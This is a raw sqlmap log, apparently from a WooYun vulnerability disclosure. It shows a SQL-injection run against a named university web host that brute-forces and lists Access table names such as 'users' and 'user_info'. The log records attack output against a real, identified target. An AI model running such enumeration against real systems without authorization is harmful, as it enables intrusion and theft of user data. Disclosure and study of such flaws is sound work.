 [12:33:45] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[12:33:47] [INFO] checking table existence using items from 'F:\Security\tools\sqlmap\sqlmapproject-sqlmap-5ed106e\txt\comm
[12:33:47] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[12:33:49] [INFO] starting 10 threads
[12:33:49] [INFO] retrieved: users
[12:34:03] [INFO] retrieved: company
[12:35:52] [INFO] retrieved: user_info
Database: Microsoft_Access_masterdb
[3 tables]
+-----------+
| company   |
| user_info |
| users     |
+-----------+
[12:37:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3063 times
[12:37:15] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\epress.sicnu.edu.cn'
www.wooyun.org